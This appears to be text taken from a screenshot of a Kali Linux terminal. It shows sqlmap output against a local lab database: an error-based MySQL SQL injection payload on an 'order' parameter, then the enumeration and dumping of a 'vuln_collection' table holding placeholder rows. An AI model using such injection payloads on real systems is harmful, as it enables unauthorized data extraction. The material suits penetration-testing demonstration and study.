 1 2 3 4 4:19
kali@kali: ~
Payload: order=vuln_collection.name) OR GTID_SUBSET(CONCAT(0×71706b6b71,(SELECT (ELT(1694=1694,1))),0×7178787071),1694)-- PiqU
---
[04:18:23] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL ≥ 5.6
[04:18:23] [INFO] fetching columns for table 'vuln_collection' in database 'cve'
[04:18:25] [WARNING] reflective value(s) found and filtering out
[04:18:27] [INFO] retrieved: 'id'
[04:18:30] [INFO] retrieved: 'int(11)'
[04:18:32] [INFO] retrieved: 'name'
[04:18:34] [INFO] retrieved: 'varchar(128)'
[04:18:34] [INFO] fetching entries for table 'vuln_collection' in database 'cve'
[04:18:39] [INFO] retrieved: '1'
[04:18:42] [INFO] retrieved: 'Example 1'
[04:18:42] [INFO] retrieved: '2'
[04:18:42] [INFO] retrieved: 'Example 2'
[04:18:43] [INFO] retrieved: '3'
[04:18:43] [INFO] retrieved: 'Example 3'
[04:18:43] [INFO] retrieved: '4'
[04:18:44] [INFO] retrieved: 'Example 4'
Database: cve
Table: vuln_collection
[4 entries]
+----+-----------+
| id | name      |
+----+-----------+
| 1  | Example 1 |
| 2  | Example 2 |
| 3  | Example 3 |
| 4  | Example 4 |
+----+-----------+
[04:18:44] [INFO] table 'cve.vuln_collection' dumped to CSV file '/home/kali/.local/share/sqlmap/output/127.0.0.1/dump/cve/vuln_collection.csv'
[04:18:44] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 14 times
[04:18:44] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/127.0.0.1'
KALI LINUX
"the quieter you become, the more you are able to hear"
Trash
Home